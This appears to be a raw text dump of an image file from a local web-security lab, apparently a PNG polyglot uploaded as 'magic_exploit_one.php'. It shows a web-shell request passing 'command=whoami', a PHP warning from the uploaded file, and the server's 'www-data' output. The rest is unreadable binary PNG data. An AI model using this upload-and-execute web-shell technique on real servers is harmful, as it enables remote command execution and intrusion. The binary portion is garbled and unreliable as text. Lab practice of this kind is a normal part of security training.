 localhost/labs/uploads/magic_exploit_one.php?command=whoami
�PNG IHDRb��1� IDATx^�`TE߾�&��B���RU�)" 6,����(��h
Warning: Use of undefined constant php - assumed 'php' (this will throw an Error in a future version of PHP) in /var/www/html/labs/uploads/magic_exploit_one.php on line 5
www-data ��#�THpHky���RJE�}Qۿu�Ւ"�#T����8��ц� GB�����8Q�IEND�B`�